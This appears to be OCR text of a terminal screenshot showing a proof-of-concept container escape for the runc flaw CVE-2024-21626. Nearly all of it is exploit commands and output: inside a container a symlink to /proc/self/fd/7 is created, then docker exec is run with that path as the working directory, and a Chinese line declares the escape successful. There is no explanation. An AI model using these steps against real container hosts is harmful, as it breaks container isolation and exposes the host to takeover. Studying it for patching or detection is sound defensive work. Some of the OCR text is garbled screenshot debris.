 : ~/cve-2024-21626/test — 102×29
[root@68bf09219f2c:~/cve-2024-21626/test# ln -s /proc/self/fd/7 /tmp/test
root@68bf09219f2c:~/cve-2024-21626/test#
- root@68bf09219f2c: . – 1×14
┌──(root㉿ kali)-[~/cve-2024-21626/test]
└─# docker exec -w /tmp/test -it 68bf09219f2c /bin/bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such fil
e or directory
[root@68bf09219f2c:.# ls /tmp/test ]
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories:
No such file or directory
/tmp/test
[root@68bf09219f2c:.# ls -al /tmp/test ]
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories:
No such file or directory
lrwxrwxrwx 1 root root 15 Feb  7 14:19 /tmp/test -> /proc/self/fd/7
已经逃逸
root@68bf09219f2c:.#